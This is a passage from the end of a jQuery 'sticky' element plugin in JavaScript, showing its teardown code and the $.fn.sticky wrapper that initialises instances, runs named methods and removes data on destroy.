      }

      unbindEvents();

      $element.removeClass(settings.classes.sticky);
    };

    init();
  };

  $.fn.sticky = function (settings) {
    var isCommand = "string" === typeof settings;

    this.each(function () {
      var $this = $(this);

      if (!isCommand) {
        $this.data("sticky", new Sticky(this, settings));

        return;
      }

      var instance = $this.data("sticky");

      if (!instance) {
        throw Error(
          "Trying to perform the `" +
            settings +
            "` method prior to initialization"
        );
      }

      if (!instance[settings]) {
        throw ReferenceError(
          "Method `" + settings + "` not found in sticky instance"
        );
      }

      instance[settings].apply(
        instance,
        Array.prototype.slice.call(arguments, 1)
      );

      if ("destroy" === settings) {
        $this.removeData("sticky");
      }
    });

    return this;
  };

  window.Sticky = Sticky;
})(jQuery);
;